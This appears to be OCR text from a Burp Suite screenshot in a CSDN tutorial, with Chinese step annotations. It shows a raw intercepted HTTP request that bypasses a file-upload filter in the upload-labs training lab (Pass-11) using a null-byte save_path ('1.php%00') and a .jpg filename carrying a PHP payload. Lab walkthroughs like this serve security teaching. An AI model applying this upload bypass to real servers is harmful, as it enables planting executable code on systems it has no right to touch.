 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this it
2 点击发包。 Actions 3 关闭数据拦截功能。
1 POST /fileupload_vuln/upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00
1 这里我们把上传后的文件修改为
"1.php%00"
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6905846481146698001976093649
中A
8 Content-Length: 355
9 Origin: http://192.168.100.150
10 Connection: close
11 Referer: http://192.168.100.150/fileupload_vuln/upload-labs-master/Pass-11/index.php
12 Cookie: PHPSESSID=71inidmbonl97q4od4bmplgt35
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6905846481146698001976093649
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg" 这里我们不用修改。
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------6905846481146698001976093649
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------6905846481146698001976093649--
CSDN @乔治777